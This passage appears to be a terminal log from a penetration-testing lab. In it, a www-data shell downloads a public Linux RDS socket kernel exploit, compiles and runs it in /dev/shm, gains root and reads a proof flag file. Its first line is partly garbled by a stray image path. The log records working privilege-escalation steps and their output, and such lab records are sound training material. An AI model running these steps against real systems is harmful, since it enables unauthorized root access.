 100%[======================================>] 6,860       --.-K/s   in 0.02s
2022-04-22 13:16:42 (370 KB/s) - `15285.c' saved [6860/6860]
www-data@offsecsrv:/dev/shm$ gcc 15285.c -o 15285
gcc 15285.c -o 15285
www-data@offsecsrv:/dev/shm$ chmod +x 15285
chmod +x 15285
www-data@offsecsrv:/dev/shm$ ./15285
./15285
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(root) gid=0(root)
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
    link/ether 00:50:56:ba:b6:d3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.155.41/24 brd 192.168.155.255 scope global eth0
    inet6 fe80::250:56ff:feba:b6d3/64 scope link
       valid_lft forever preferred_lft forever
# cat /proof/root.txt
cat /proof/root.txt
cat: /proof/root.txt: No such file or directory
# cat /root/proof.txt
cat /root/proof.txt
dc2132b33e29f6a48b78c9a5b8420831
#